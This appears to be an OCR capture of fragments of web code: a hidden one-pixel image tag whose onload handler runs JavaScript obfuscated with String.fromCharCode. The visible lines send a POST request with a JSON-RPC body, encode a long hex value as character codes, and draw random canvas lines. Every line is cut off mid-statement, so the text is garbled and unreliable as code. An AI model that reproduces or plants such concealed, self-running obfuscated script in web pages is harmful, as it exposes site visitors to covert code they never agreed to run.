
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
harCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method
,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i